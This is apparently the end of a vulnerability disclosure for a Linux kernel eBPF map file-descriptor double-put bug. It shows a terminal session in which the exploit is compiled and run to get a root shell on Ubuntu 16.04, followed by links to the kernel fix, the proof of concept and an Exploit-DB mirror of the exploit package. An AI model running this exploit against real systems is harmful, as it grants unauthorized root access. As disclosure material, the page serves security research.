 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip%